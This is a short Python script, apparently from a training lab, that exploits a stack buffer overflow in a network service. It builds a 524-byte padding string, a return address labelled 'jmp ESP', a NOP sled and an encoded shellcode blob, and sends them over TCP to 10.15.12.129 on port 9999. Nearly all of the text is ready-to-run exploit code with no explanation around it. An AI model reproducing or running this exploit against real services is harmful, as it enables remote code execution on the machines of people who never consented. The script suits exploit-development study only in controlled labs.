 #!/usr/bin/python3
import socket
from struct import pack
offset = 524
before_eip = b"A" * offset
eip = pack("<I", 0x311712f3) # jmp ESP
shellcode = (b"\xda\xd0\xba\x06\x14\x96\x1b\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
b"\x12\x31\x56\x17\x83\xee\xfc\x03\x50\x07\x74\xee\x6d\xfc\x8f"
b"\xf2\xde\x41\x23\x9f\xe2\xcc\x22\xef\x84\x03\x24\x83\x11\x2c"
b"\x1a\x69\x21\x05\x1c\x88\x49\x9c\xd1\x66\x09\xc8\xef\x76\x0c"
b"\x4b\x79\x97\xbe\x2d\x29\x09\xed\x02\xca\x20\xf0\xa8\x4d\x60"
b"\x9a\x5c\x61\xf6\x32\xc9\x52\xd7\xa0\x60\x24\xc4\x76\x20\xbf"
b"\xea\xc6\xcd\x72\x6c")
payload = before_eip + eip + b"\x90"*16 + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.15.12.129", 9999))
s.send(payload)
s.close()